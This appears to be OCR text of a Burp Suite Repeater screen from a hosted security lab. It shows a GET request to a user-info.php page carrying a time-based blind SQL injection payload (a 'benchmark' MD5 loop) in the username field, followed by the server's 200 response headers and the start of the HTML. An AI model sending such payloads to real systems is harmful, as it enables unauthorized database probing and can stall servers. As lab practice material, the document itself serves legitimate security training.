 1 2 3 4 18:57
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
6 × 7 × +
Send Cancel < > Target: https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /index.php?page=user-info.php&username=
'%25252bor%25252bbenchmark(10000000000000,MD5(1))%25252523&password
=test&user-info-php-submit-button=View+Account+Details HTTP/2
2 Host: am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=19mi95ntl9ekrqfsvrgsjr51i2; showhints=1
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om/index.php?page=user-info.php&username=ss&password=&user-info-php-
submit-button=View+Account+Details
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html
3 Date: Tue, 16 May 2023 22:57:05 GMT
4 Logged-In-User:
5 Server: Apache/2.4.7 (Ubuntu)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9-1ubuntu4.25
8 X-Xss-Protection: 0
9 Content-Length: 55282
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
12 <html>
13 <head>
14 <link rel="shortcut icon" href="./images/favicon.ico" type="
image/x-icon" />
15 <link rel="stylesheet" type="text/css" href="
./styles/global-styles.css" />
16 <link rel="stylesheet" type="text/css" href="
./styles/ddsmoothmenu/ddsmoothmenu.css" />
17 <link rel="stylesheet" type="text/css" href="
./styles/ddsmoothmenu/ddsmoothmenu-v.css" />
18
19 <script type="text/javascript" src="
./javascript/bookmark-site.js">
</script>
20 <script type="text/javascript" src="
./javascript/ddsmoothmenu/ddsmoothmenu.js">
</script>
21 <script type="text/javascript" src="
./javascript/ddsmoothmenu/jquery.min.js">
22 /***********************************************
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 8
Done 55,514 bytes | 262 millis